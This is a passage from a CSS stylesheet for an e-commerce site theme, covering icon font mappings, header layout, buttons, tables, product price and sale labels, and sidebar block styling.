}

.icon-minus-square-o:before,
.icon-check-minus:before,
.icon-collapse-alt:before {
    content: "";
}

.icon-level-up:before {
    content: "";
}

.icon-level-down:before {
    content: "";
}

.icon-check-square:before,
.icon-check-sign:before {
    content: "";
}

.icon-pencil-square:before,
.icon-edit-sign:before {
    content: "";
}

.icon-external-link-square:before,
.icon-external-link-sign:before {
    content: "";
}

.icon-share-square:before,
.icon-share-sign:before {
    content: "";
}

.icon-compass:before {
    content: "";
}

.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
    content: "";
}

.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
    content: "";
}

.icon-toggle-right:before,
.icon-caret-square-o-right:before {
    content: "";
}

.icon-euro:before,
.icon-eur:before {
    content: "";
}

.icon-gbp:before {
    content: "";
}

.icon-dollar:before,
.icon-usd:before {
    content: "";
}

.icon-rupee:before,
.icon-inr:before {
    content: "";
}

.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
    content: "";
}

.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
    content: "";
}

.icon-won:before,
.icon-krw:before {
    content: "";
}

.icon-bitcoin:before,
.icon-btc:before {
    content: "";
}

.icon-file:before {
    content: "";
}

.icon-file-text:before {
    content: "";
}

.icon-sort-alpha-asc:before,
.icon-sort-by-alphabet:before {
    content: "";
}

.icon-sort-alpha-desc:before,
.icon-sort-by-alphabet-alt:before {
    content: "";
}

.icon-sort-amount-asc:before,
.icon-sort-by-attributes:before {
    content: "";
}

.icon-sort-amount-desc:before,
.icon-sort-by-attributes-alt:before {
    content: "";
}

.icon-sort-numeric-asc:before,
.icon-sort-by-order:before {
    content: "";
}

.icon-sort-numeric-desc:before,
.icon-sort-by-order-alt:before {
    content: "";
}

.icon-thumbs-up:before {
    content: "";
}

.icon-thumbs-down:before {
    content: "";
}

.icon-youtube-square:before,
.icon-youtube-sign:before {
    content: "";
}

.icon-youtube:before {
    content: "";
}

.icon-xing:before {
    content: "";
}

.icon-xing-square:before,
.icon-xing-sign:before {
    content: "";
}

.icon-youtube-play:before {
    content: "";
}

.icon-dropbox:before {
    content: "";
}

.icon-stack-overflow:before,
.icon-stackexchange:before {
    content: "";
}

.icon-instagram:before {
    content: "";
}

.icon-flickr:before {
    content: "";
}

.icon-adn:before {
    content: "";
}

.icon-bitbucket:before {
    content: "";
}

.icon-bitbucket-square:before,
.icon-bitbucket-sign:before {
    content: "";
}

.icon-tumblr:before {
    content: "";
}

.icon-tumblr-square:before,
.icon-tumblr-sign:before {
    content: "";
}

.icon-long-arrow-down:before {
    content: "";
}

.icon-long-arrow-up:before {
    content: "";
}

.icon-long-arrow-left:before {
    content: "";
}

.icon-long-arrow-right:before {
    content: "";
}

.icon-apple:before {
    content: "";
}

.icon-windows:before {
    content: "";
}

.icon-android:before {
    content: "";
}

.icon-linux:before {
    content: "";
}

.icon-dribbble:before {
    content: "";
}

.icon-skype:before {
    content: "";
}

.icon-foursquare:before {
    content: "";
}

.icon-trello:before {
    content: "";
}

.icon-female:before {
    content: "";
}

.icon-male:before {
    content: "";
}

.icon-gittip:before,
.icon-gratipay:before {
    content: "";
}

.icon-sun-o:before,
.icon-sun:before {
    content: "";
}

.icon-moon-o:before,
.icon-moon:before {
    content: "";
}

.icon-archive:before {
    content: "";
}

.icon-bug:before {
    content: "";
}

.icon-vk:before {
    content: "";
}

.icon-weibo:before {
    content: "";
}

.icon-renren:before {
    content: "";
}

.icon-pagelines:before {
    content: "";
}

.icon-stack-exchange:before {
    content: "";
}

.icon-arrow-circle-o-right:before {
    content: "";
}

.icon-arrow-circle-o-left:before {
    content: "";
}

.icon-toggle-left:before,
.icon-caret-square-o-left:before {
    content: "";
}

.icon-dot-circle-o:before {
    content: "";
}

.icon-wheelchair:before {
    content: "";
}

.icon-vimeo-square:before {
    content: "";
}

.icon-turkish-lira:before,
.icon-try:before {
    content: "";
}

.icon-plus-square-o:before,
.icon-expand-alt:before {
    content: "";
}

.icon-space-shuttle:before {
    content: "";
}

.icon-slack:before {
    content: "";
}

.icon-envelope-square:before {
    content: "";
}

.icon-wordpress:before {
    content: "";
}

.icon-openid:before {
    content: "";
}

.icon-institution:before,
.icon-bank:before,
.icon-university:before {
    content: "";
}

.icon-mortar-board:before,
.icon-graduation-cap:before {
    content: "";
}

.icon-yahoo:before {
    content: "";
}

.icon-google:before {
    content: "";
}

.icon-reddit:before {
    content: "";
}

.icon-reddit-square:before {
    content: "";
}

.icon-stumbleupon-circle:before {
    content: "";
}

.icon-stumbleupon:before {
    content: "";
}

.icon-delicious:before {
    content: "";
}

.icon-digg:before {
    content: "";
}

.icon-pied-piper:before {
    content: "";
}

.icon-pied-piper-alt:before {
    content: "";
}

.icon-drupal:before {
    content: "";
}

.icon-joomla:before {
    content: "";
}

.icon-language:before {
    content: "";
}

.icon-fax:before {
    content: "";
}

.icon-building:before {
    content: "";
}

.icon-child:before {
    content: "";
}

.icon-paw:before {
    content: "";
}

.icon-spoon:before {
    content: "";
}

.icon-cube:before {
    content: "";
}

.icon-cubes:before {
    content: "";
}

.icon-behance:before {
    content: "";
}

.icon-behance-square:before {
    content: "";
}

.icon-steam:before {
    content: "";
}

.icon-steam-square:before {
    content: "";
}

.icon-recycle:before {
    content: "";
}

.icon-automobile:before,
.icon-car:before {
    content: "";
}

.icon-cab:before,
.icon-taxi:before {
    content: "";
}

.icon-tree:before {
    content: "";
}

.icon-spotify:before {
    content: "";
}

.icon-deviantart:before {
    content: "";
}

.icon-soundcloud:before {
    content: "";
}

.icon-database:before {
    content: "";
}

.icon-file-pdf-o:before {
    content: "";
}

.icon-file-word-o:before {
    content: "";
}

.icon-file-excel-o:before {
    content: "";
}

.icon-file-powerpoint-o:before {
    content: "";
}

.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
    content: "";
}

.icon-file-zip-o:before,
.icon-file-archive-o:before {
    content: "";
}

.icon-file-sound-o:before,
.icon-file-audio-o:before {
    content: "";
}

.icon-file-movie-o:before,
.icon-file-video-o:before {
    content: "";
}

.icon-file-code-o:before {
    content: "";
}

.icon-vine:before {
    content: "";
}

.icon-codepen:before {
    content: "";
}

.icon-jsfiddle:before {
    content: "";
}

.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
    content: "";
}

.icon-circle-o-notch:before {
    content: "";
}

.icon-ra:before,
.icon-rebel:before {
    content: "";
}

.icon-ge:before,
.icon-empire:before {
    content: "";
}

.icon-git-square:before {
    content: "";
}

.icon-git:before {
    content: "";
}

.icon-hacker-news:before {
    content: "";
}

.icon-tencent-weibo:before {
    content: "";
}

.icon-qq:before {
    content: "";
}

.icon-wechat:before,
.icon-weixin:before {
    content: "";
}

.icon-send:before,
.icon-paper-plane:before {
    content: "";
}

.icon-send-o:before,
.icon-paper-plane-o:before {
    content: "";
}

.icon-history:before {
    content: "";
}

.icon-genderless:before,
.icon-circle-thin:before {
    content: "";
}

.icon-header:before {
    content: "";
}

.icon-paragraph:before {
    content: "";
}

.icon-sliders:before {
    content: "";
}

.icon-share-alt:before {
    content: "";
}

.icon-share-alt-square:before {
    content: "";
}

.icon-bomb:before {
    content: "";
}

.icon-soccer-ball-o:before,
.icon-futbol-o:before {
    content: "";
}

.icon-tty:before {
    content: "";
}

.icon-binoculars:before {
    content: "";
}

.icon-plug:before {
    content: "";
}

.icon-slideshare:before {
    content: "";
}

.icon-twitch:before {
    content: "";
}

.icon-yelp:before {
    content: "";
}

.icon-newspaper-o:before {
    content: "";
}

.icon-wifi:before {
    content: "";
}

.icon-calculator:before {
    content: "";
}

.icon-paypal:before {
    content: "";
}

.icon-google-wallet:before {
    content: "";
}

.icon-cc-visa:before {
    content: "";
}

.icon-cc-mastercard:before {
    content: "";
}

.icon-cc-discover:before {
    content: "";
}

.icon-cc-amex:before {
    content: "";
}

.icon-cc-paypal:before {
    content: "";
}

.icon-cc-stripe:before {
    content: "";
}

.icon-bell-slash:before {
    content: "";
}

.icon-bell-slash-o:before {
    content: "";
}

.icon-trash:before {
    content: "";
}

.icon-copyright:before {
    content: "";
}

.icon-at:before {
    content: "";
}

.icon-eyedropper:before {
    content: "";
}

.icon-paint-brush:before {
    content: "";
}

.icon-birthday-cake:before {
    content: "";
}

.icon-area-chart:before {
    content: "";
}

.icon-pie-chart:before {
    content: "";
}

.icon-line-chart:before {
    content: "";
}

.icon-lastfm:before {
    content: "";
}

.icon-lastfm-square:before {
    content: "";
}

.icon-toggle-off:before {
    content: "";
}

.icon-toggle-on:before {
    content: "";
}

.icon-bicycle:before {
    content: "";
}

.icon-bus:before {
    content: "";
}

.icon-ioxhost:before {
    content: "";
}

.icon-angellist:before {
    content: "";
}

.icon-cc:before {
    content: "";
}

.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
    content: "";
}

.icon-meanpath:before {
    content: "";
}

.icon-buysellads:before {
    content: "";
}

.icon-connectdevelop:before {
    content: "";
}

.icon-dashcube:before {
    content: "";
}

.icon-forumbee:before {
    content: "";
}

.icon-leanpub:before {
    content: "";
}

.icon-sellsy:before {
    content: "";
}

.icon-shirtsinbulk:before {
    content: "";
}

.icon-simplybuilt:before {
    content: "";
}

.icon-skyatlas:before {
    content: "";
}

.icon-cart-plus:before {
    content: "";
}

.icon-cart-arrow-down:before {
    content: "";
}

.icon-diamond:before {
    content: "";
}

.icon-ship:before {
    content: "";
}

.icon-user-secret:before {
    content: "";
}

.icon-motorcycle:before {
    content: "";
}

.icon-street-view:before {
    content: "";
}

.icon-heartbeat:before {
    content: "";
}

.icon-venus:before {
    content: "";
}

.icon-mars:before {
    content: "";
}

.icon-mercury:before {
    content: "";
}

.icon-transgender:before {
    content: "";
}

.icon-transgender-alt:before {
    content: "";
}

.icon-venus-double:before {
    content: "";
}

.icon-mars-double:before {
    content: "";
}

.icon-venus-mars:before {
    content: "";
}

.icon-mars-stroke:before {
    content: "";
}

.icon-mars-stroke-v:before {
    content: "";
}

.icon-mars-stroke-h:before {
    content: "";
}

.icon-neuter:before {
    content: "";
}

.icon-facebook-official:before {
    content: "";
}

.icon-pinterest-p:before {
    content: "";
}

.icon-whatsapp:before {
    content: "";
}

.icon-server:before {
    content: "";
}

.icon-user-plus:before {
    content: "";
}

.icon-user-times:before {
    content: "";
}

.icon-hotel:before,
.icon-bed:before {
    content: "";
}

.icon-viacoin:before {
    content: "";
}

.icon-train:before {
    content: "";
}

.icon-subway:before {
    content: "";
}

.icon-medium:before {
    content: "";
}

a:hover {
    text-decoration: none;
}

a,
a:visited,
a:focus,
a:active,
a:hover {
    outline: 0 none !important;
}

a::-moz-focus-inner {
    border: 0;
}

@media only screen and (min-width: 1200px) {
    .container {
        padding-left: 0;
        padding-right: 0;
    }
}

body {
    font-family: "ginger-regular";
    min-width: 320px;
    height: 100%;
    line-height: 18px;
    font-size: 13px;
    color: #777;
}

body.content_only {
    background: none;
    min-width: 0px;
}



textarea {
    resize: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: "ginger-regular";
}

#header {
    z-index: 5003;
}

.columns-container {
    background: #fff;
}

#columns {
    position: relative;
    padding-bottom: 0;
    padding-top: 0px;
}

#index .tab-content {
    margin-top: 35px;
    margin-bottom: 34px;
}

header {
    z-index: 1;
    position: relative;
    background: #fff;
}

header .banner {
    background: black;
    max-height: 100%;
}

header .banner .row {
    margin: 0px;
}

header .nav {
    background: #5cbecf;
    height: 40px;
    line-height: 40px;
}

header .nav .row {
    margin: 0px;
}

header .nav nav {
    width: 100%;
}

@media (max-width: 991px) {
    header .nav nav .blocTop {
        max-width: 345px;
        float: right;
        padding: 0;
    }
}

header .row {
    position: relative;
}

header .row>.container {
    position: relative;
}

header .row #header_logo {
    padding: 20px 0px;
    max-width: 250px;
}

@media (max-width: 992px) {
    header .row #header_logo {
        padding-top: 40px;
    }
}

@media (max-width: 767px) {
    header .row #header_logo {
        text-align: center;
        margin: 0 auto;
    }
    header .row #header_logo img {
        margin: 0 auto;
        max-width: 95px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    header .row #header_logo {
        max-width: 180px;
    }
}

@media (min-width: 767px) {
    header .col-sm-4+.col-sm-4+.col-sm-4,
    header .row #header_logo+.col-sm-4+.col-sm-4,
    header .row .col-sm-4+#header_logo+.col-sm-4,
    header .row #header_logo+#header_logo+.col-sm-4,
    header .row .col-sm-4+.col-sm-4+#header_logo,
    header .row #header_logo+.col-sm-4+#header_logo,
    header .row .col-sm-4+#header_logo+#header_logo,
    header .row #header_logo+#header_logo+#header_logo {
        float: right;
    }
}

.ie8 #header #header_logo {
    width: 350px;
}

#center_column {
    padding: 0px;
    margin-bottom: 20px;
}

#center_column .page_product_box h3 {
    color: #444;
    text-transform: uppercase;
    font-family: ginger-regular;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    padding: 14px 20px 17px;
    margin: 0 0 20px;
    position: relative;
    border-bottom: none;
    background: #f8f8f8;
}

p.info-title {
    color: #444444;
    margin-bottom: 25px;
}

p.info-account {
    margin: -4px 0 24px 0;
}

.dark {
    color: #444444;
}

.main-page-indent {
    margin-bottom: 30px;
}

#addresses .button-medium {
    padding: 10px;
}

.alert:before {
    cursor: pointer;
}

.alert ul,
.alert ol {
    padding-left: 15px;
    margin-left: 27px;
}

.alert ul li,
.alert ol li {
    list-style-type: decimal;
    font-weight: normal;
}

.alert.alert-success {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}

.alert.alert-success:before {
    font-family: "FontAwesome";
    content: "\f058";
    font-size: 20px;
    vertical-align: -2px;
    padding-right: 7px;
}

.label {
    white-space: normal;
    display: inline-block;
    padding: 6px 10px;
}

label,
.form_info {
    white-space: normal;
    display: inline-block;
    font-size: 12px;
}

#account-creation_form .gender label {
    width: 75px !important;
}

#account-creation_form label {
    width: 120px !important;
    font-family: ginger-bold;
}

.gender #account-creation_form label {
    color: #444444;
}

.gender #account-creation_form label.required:before {
    content: "*";
    color: red;
    font-size: 14px;
    position: relative;
    line-height: 12px;
}

.unvisible {
    display: none;
}

.checkbox {
    line-height: 16px;
}

.checkbox label {
    color: #777777;
}

.close {
    opacity: 1;
}

.close:hover {
    opacity: 1;
}

input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
    position: relative;
    display: inline-block;
    padding: 5px 7px;
    font-weight: bold;
    color: black;
    cursor: pointer;
    white-space: normal;
    text-align: left;
}

*:first-child+html input.button_mini,
*:first-child+html input.button_small,
*:first-child+html input.button,
*:first-child+html input.button_large,
*:first-child+html input.button_mini_disabled,
*:first-child+html input.button_small_disabled,
*:first-child+html input.button_disabled,
*:first-child+html input.button_large_disabled,
*:first-child+html input.exclusive_mini,
*:first-child+html input.exclusive_small,
*:first-child+html input.exclusive,
*:first-child+html input.exclusive_large,
*:first-child+html input.exclusive_mini_disabled,
*:first-child+html input.exclusive_small_disabled,
*:first-child+html input.exclusive_disabled,
*:first-child+html input.exclusive_large_disabled {
    border: none;
}

input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
    text-decoration: none;
    background-position: left -50px;
}

input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
    background-position: left -100px;
}

input.button_disabled,
input.exclusive_disabled,
span.exclusive {
    border: 1px solid #cccccc;
    color: #999999;
    background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;
    cursor: default;
}

.btn.disabled,
.btn[disabled]:hover {
    opacity: 0.3;
}

.button.button-small {
    font: 12px "ginger-regular";
    color: #fff;
    padding: 0;
    padding: 5px 10px;
    background: #444;
    box-shadow: none;
    text-shadow: none;
    -moz-border-radius: 6;
    -webkit-border-radius: 6;
    border-radius: 6;
}

.button.button-small span {
    display: block;
}

.button.button-small span i {
    vertical-align: 0px;
    margin-right: 5px;
}

.button.button-small span i.right {
    margin-right: 0;
    margin-left: 5px;
}

.orange {
    background: #ee8b80  !important;
}

.button.button-medium {
    font: 14px "ginger-regular";
    color: #fff;
    padding: 10px;
}

.button.button-medium span {
    color: #444444 !important;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

@media (max-width: 480px) {
    .button.button-medium span {
        font-size: 12px;
    }
}

.button.button-medium span i.iconSignIn {
    background-image: url(../img/icon-sign-in.png) !important;
    background-repeat: no-repeat !important;
    padding: 4px 15px;
}

.button.button-medium span i.iconSignUp {
    background-image: url(../img/icon-sign-Up.png) !important;
    background-repeat: no-repeat !important;
    padding: 6px 15px;
}

.button.button-medium span i.left {
    font-size: 24px;
    vertical-align: -2px;
    margin: -4px 10px 0 0;
    display: inline-block;
}

@media (max-width: 480px) {
    .button.button-medium span i.left {
        margin-right: 5px;
    }
}

.button.button-medium span i.right {
    margin-right: 0;
    margin-left: 9px;
}

@media (max-width: 480px) {
    .button.button-medium span i.right {
        margin-left: 5px;
    }
}

.submit .button.button-medium {
    width: 255px;
}

@media (max-width: 480px) {
    .submit .button.button-medium {
        width: 220px;
    }
}

.submit .button.small {
    display: inline-block;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px;
    background-color: #5cbecf;
    border: none;
    color: #fff;
    width: 255px;
    height: 40px;
    border-radius: 50px;
}

.submit .button.small span {
    color: white;
}

@media (max-width: 480px) {
    .submit .button.small {
        width: 220px;
    }
}

p.submit.clearfix {
    margin: 0;
}

.link-black {
    color: black;
    text-decoration: underline;
}

.link-button {
    font-weight: bold;
}

.link-button i {
    margin-right: 5px;
}

.link-button i.large {
    font-size: 26px;
    line-height: 26px;
    vertical-align: -3px;
    color: silver;
}

.btn.button-plus,
.btn.button-minus {
    font-size: 14px;
    line-height: 14px;
    color: #c0c0c0;
    text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
    padding: 0;
    border: 1px solid;
    border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.btn.button-plus span,
.btn.button-minus span {
    display: block;
    border: 1px solid #fff;
    vertical-align: middle;
    width: 25px;
    height: 25px;
    text-align: center;
    vertical-align: middle;
    padding: 4px 0 0 0;
    background: white;
}

.btn.button-plus:hover,
.btn.button-minus:hover {
    color: #444444;
}

.btn.button-plus:hover span,
.btn.button-minus:hover span {
    filter: none;
    background: #f6f6f6;
}

.button.exclusive-medium {
    font: 14px "ginger-regular";
    padding: 0;
    color: #fff;
    background: #444;
    border: none;
}

.button.exclusive-medium span {
    display: block;
    padding: 10px 20px;
}

@media (max-width: 480px) {
    .button.exclusive-medium span {
        font-size: 15px;
        padding-right: 7px;
        padding-left: 7px;
    }
}

.button.ajax_add_to_cart_button {
    font: 700 17px/21px ginger-regular;
    color: #4e5c65;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    padding: 0;
    border: 1px solid;
    border-color: #0079b6 #006fa8 #012740 #006fa8;
}

.button.ajax_add_to_cart_button span {
    border: 1px solid;
    border-color: #06b2e6;
    padding: 10px 14px;
    display: block;
    background: #009ad0;
}

.button.ajax_add_to_cart_button:hover {
    border-color: #01314e #004b74 #0079b6 #004b74;
}

.button.ajax_add_to_cart_button:hover span {
    filter: none;
    background: #0084bf;
}

.button.lnk_view {
    font: 700 17px/21px ginger-regular;
    color: #444444;
    text-shadow: 1px 1px white;
    padding: 0;
    border: 1px solid;
    border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
}

.button.lnk_view span {
    border: 1px solid;
    border-color: #fff;
    padding: 10px 14px;
    display: block;
    background: #f7f7f7;
}

.button.lnk_view:hover {
    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e;
}

.button.lnk_view:hover span {
    filter: none;
    background: #e7e7e7;
}

.button.lnk_view i.left {
    padding-right: 8px;
    color: #777777;
}

.form-control {
    padding: 3px 5px;
    height: 32px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.form-control.grey {
    background: #f8f8f8;
}

table.std,
table.table_block {
    margin-bottom: 20px;
    width: 100%;
    border: 1px solid #999999;
    border-bottom: none;
    background: white;
    border-collapse: inherit;
}

table.std th,
table.table_block th {
    padding: 14px 12px;
    font-size: 12px;
    color: #4e5c65;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 0 1px 0 black;
    background: #999999;
}

table.std tr.alternate_item,
table.table_block tr.alternate_item {
    background-color: #f3f3f3;
}

table.std td,
table.table_block td {
    padding: 12px;
    border-right: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    font-size: 12px;
    vertical-align: top;
}

.table {
    margin-bottom: 30px;
}

.table>thead>tr>th {
    background: #5cbecf;
    border-bottom-width: 1px;
    color: #ffffff;
    vertical-align: middle;
}

.table td ul,
.table td ol {
    margin-bottom: 0 !important;
}

.table td a.color-myaccount {
    color: #4d4d4d;
    text-decoration: underline;
}

.table td a.color-myaccount:hover {
    text-decoration: none;
}

.table tfoot tr {
    background: #f8f8f8;
}

.product-name {
    font: 18px "ginger-bold";
    text-transform: uppercase;
    line-height: 23px;
    color: #444444;
    margin-bottom: 0;
}

.product-name a {
    font: 18px "ginger-regular";
    line-height: 23px;
    color: #444444;
}

.product-name a:hover {
    color: #ef7d6b;
}

@media (max-width: 768px) {
    .product-name a {
        font-size: 14px;
    }
}

.price {
    font-size: 13px;
    color: #777;
    white-space: nowrap;
}

.price.product-price {
    font-size: 18px;
    color: #fff;
}

.old-price {
    color: #6f6f6f;
    text-decoration: line-through;
}

.old-price.product-price {
    font-size: 17px;
}

.special-price {
    color: #f13340;
}

.price-percent-reduction {
    background: #ee8b80 ;
    font: 18px ginger-regular;
    color: #fff;
    padding: 0 5px 0 3px;
    display: inline-block;
}

.price-percent-reduction.small {
    font: 14px ginger-regular;
    padding: 1px 6px;
}

.new-box,
.sale-box {
    position: absolute;
    top: -4px;
    overflow: hidden;
    height: 85px;
    width: 85px;
    text-align: center;
    z-index: 0;
}

.new-box {
    left: -4px;
}

.sale-box {
    right: -5px;
}

.new-label {
    font: 700 14px/12px ginger-regular;
    color: #4e5c65;
    background: #6ad4ff;
    text-transform: uppercase;
    padding: 9px 0 7px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
    width: 130px;
    text-align: center;
    display: block;
    position: absolute;
    left: -33px;
    top: 16px;
    z-index: 1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.new-label:before {
    position: absolute;
    bottom: -3px;
    right: 5px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #21a3d8 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}

.new-label:after {
    position: absolute;
    bottom: -3px;
    left: 3px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #21a3d8 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.sale-label {
    font: 700 14px/12px ginger-regular;
    color: #4e5c65;
    background: #f13340;
    text-transform: uppercase;
    padding: 9px 0 7px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
    width: 130px;
    text-align: center;
    display: block;
    position: absolute;
    right: -33px;
    top: 16px;
    z-index: 1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.sale-label:before {
    position: absolute;
    bottom: -3px;
    right: 4px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #ad2b34 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}

.sale-label:after {
    position: absolute;
    bottom: -3px;
    left: 5px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #ad2b34 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.ie8 .new-label {
    left: 0px;
    top: 0px;
    width: auto;
    padding: 5px 15px;
}

.ie8 .new-label:after {
    display: none;
}

.ie8 .new-label:before {
    display: none;
}

.ie8 .sale-label {
    right: 0px;
    top: 0px;
    width: auto;
    padding: 5px 15px;
}

.ie8 .sale-label:after {
    display: none;
}

.ie8 .sale-label:before {
    display: none;
}

.ie8 .new-box {
    top: -1px;
    left: -1px;
}

.ie8 .sale-box {
    right: -1px;
    top: -1px;
}

.box {
    background: #f8f8f8;
    padding: 14px 18px 13px;
    line-height: 23px;
    -ms-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 5px 0 rgb(0 0 0 / 10%);
    padding-bottom: 20px;
    max-width: 640px;
    margin: 15px auto;
    box-shadow: none;
    border: none;
}

@media (max-width: 767px) {
    .box {
        padding: 10px 5px;
    }
}

.box p {
    margin-bottom: 0;
    color: #000;
    margin-top: 15px;
}

.box.box-small {
    padding: 9px 10px 9px 20px;
}

.box.box-small .dark {
    padding-top: 10px;
    padding-right: 20px;
    margin-bottom: 0;
    width: auto;
}

.page-product-box {
    padding-bottom: 10px;
}

.page-product-box .titlebloc {
    padding-bottom: 36px;
}

.product-box {
    width: 178px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-box .product-image {
    border: 1px solid #d6d4d4;
    background: white;
    padding: 5px;
    display: block;
    margin-bottom: 11px;
}

.product-box .product-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
}

#home-page-tabs {
    border: none;
    background: #fff;
}

@media (min-width: 768px) {
    #home-page-tabs {
        padding: 10px 0;
        margin: 0 0 0 -18px;
    }
}

#home-page-tabs>li {
    margin-bottom: 0;
}

@media (min-width: 991px) {
    #home-page-tabs>li {
        border-left: 1px solid #d6d4d4;
        margin: 0 0px 0 9px;
        padding: 0 0px 0 9px;
    }
}

@media (max-width: 479px) {
    #home-page-tabs>li {
        width: 100%;
    }
}

#home-page-tabs>li a {
    font: 600 21px/24px ginger-regular;
    color: #444;
    text-transform: uppercase;
    border: none;
    outline: none;
    margin: 0;
    padding: 10px;
}

@media (min-width: 768px) {
    #home-page-tabs>li a {
        padding: 1px 10px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #home-page-tabs>li a {
        padding: 10px 10px;
    }
}

#home-page-tabs>li:first-child {
    border: none;
}

#home-page-tabs>li.active a,
#home-page-tabs>li a:hover {
    background: #333;
    color: #4e5c65;
    padding: 10px;
}

@media (min-width: 768px) {
    #home-page-tabs>li.active a,
    #home-page-tabs>li a:hover {
        margin: -9px 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #home-page-tabs>li.active a,
    #home-page-tabs>li a:hover {
        margin: 0px 0;
    }
}

.block {
    margin-bottom: 30px;
    background: #f1f1f1;
}

@media (max-width: 767px) {
    .block {
        margin-bottom: 0px;
    }
}

@media (max-width: 767px) {
    .block .block_content {
        margin-bottom: 20px;
    }
}

.block .title_block,
.block h4 {
    font: 600 18px/22px ginger-regular;
    color: #fff;
    background: #ee8b80 ;
    border-top: 5px solid #ee8b80 ;
    text-transform: uppercase;
    padding: 5px 5px 8px 20px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .block .title_block,
    .block h4 {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .block .title_block,
    .block h4 {
        position: relative;
    }
    .block .title_block:after,
    .block h4:after {
        display: block;
        font-family: "FontAwesome";
        content: "";
        position: absolute;
        right: 0;
        top: 15px;
        height: 36px;
        width: 36px;
        font-size: 26px;
        font-weight: normal;
    }
    .block .title_block.active:after,
    .block h4.active:after {
        content: "";
    }
}

.block .title_block a,
.block h4 a {
    color: #fff;
}

.block .title_block a:hover,
.block h4 a:hover {
    color: #444444;
}

.block .list-block {
    margin-top: -8px;
}

@media (max-width: 767px) {
    .block .list-block {
        margin-top: 0;
    }
}

.block .list-block li {
    padding: 5px 0 6px 20px;
    border-top: 1px solid #d6d4d4;
}

.block .list-block li a i {
    display: none;
}

.block .list-block li a:before {
    content: "\f105";
    display: inline;
    font-family: "FontAwesome";
    color: #444444;
